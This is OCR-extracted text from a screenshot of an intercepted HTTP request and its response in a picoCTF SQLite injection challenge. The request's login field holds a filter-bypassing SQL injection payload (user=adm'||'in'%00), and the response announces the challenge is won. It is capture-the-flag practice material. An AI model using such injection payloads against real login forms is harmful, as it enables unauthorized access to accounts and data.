 Request
Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: mercury.picoctf.net:65261
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://mercury.picoctf.net:65261
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://mercury.picoctf.net:65261/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=o7vuglnksjkk0qocpssi42abkb
14 Connection: close
15
16 user=adm'||'in'%00&pass=sadada
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
18 <div class="card card-signin my-5">
19 <div class="card-body">
20 <h5 class="card-title text-center">
Filtered SQLite Injection Challenge #2
</h5>
21 <h6 class="text-center" style="color:green">
Congrats! You won! Check out filter.php
</h6>
<form class="form-signin" action="index.php"
method="post">
22 <div class="form-label-group">
23 <input type="text" id="user" name="user" class="
form-control" placeholder="Username" required autofocus
>
24 <label for="user">
Username